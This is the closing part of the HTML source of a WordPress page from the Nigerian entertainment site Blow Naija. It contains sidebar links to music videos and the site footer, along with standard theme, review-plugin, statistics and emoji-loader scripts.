															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>	</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"2223c5f36e","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"edefba25d7","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"c9cec295ab","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"544f75d985","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});

	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2112,"search_query":"","signature":"83895f8f9585f5b7a5f019470afa2e74","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2112,"search_query":"","signature":"83895f8f9585f5b7a5f019470afa2e74","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0137a79a6d"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"arch_tag\":\"911-emergency\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>